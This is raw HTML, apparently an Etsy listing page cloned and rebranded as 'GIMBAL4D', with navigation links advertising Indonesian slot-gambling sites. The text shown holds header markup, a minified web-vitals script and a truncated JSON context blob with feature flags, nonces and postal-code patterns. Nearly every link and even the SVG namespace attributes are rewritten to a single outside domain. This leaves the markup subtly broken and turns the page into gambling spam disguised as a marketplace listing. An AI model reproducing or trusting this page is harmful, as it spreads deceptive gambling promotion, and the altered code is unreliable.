        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"GIMBAL4D\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for GIMBAL4D"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://cera-theme.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.816.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://cera-theme.com/"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.88 4.88 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://cera-theme.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://cera-theme.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.88 4.88 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    GIMBAL4D
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cera-theme.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT GACOR
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cera-theme.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    SITUS SLOT
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cera-theme.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    LINK SLOT
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cera-theme.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT RESMI
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.GIMBAL4D=window.GIMBAL4D||{};
        GIMBAL4D.Context=GIMBAL4D.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            GIMBAL4D.Context.feature=assign(GIMBAL4D.Context.feature ? GIMBAL4D.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            GIMBAL4D.Context.data=assign(GIMBAL4D.Context.data ? GIMBAL4D.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"GIMBAL4D","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 